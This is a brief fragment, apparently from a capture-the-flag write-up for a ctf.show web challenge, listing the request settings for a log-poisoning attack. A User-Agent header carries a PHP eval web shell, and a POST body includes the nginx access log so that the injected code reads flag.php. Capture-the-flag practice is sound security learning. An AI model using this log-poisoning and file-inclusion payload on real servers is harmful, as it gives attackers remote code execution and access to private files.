 URL
http://2879c73e-9275-494b-a00c-78482b199bfa.challenge.ctf.show/?1=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include$_GET[1];&a=highlight_file('flag.php');
Name
User-Agent
Value
<?php eval($_POST['a']);?>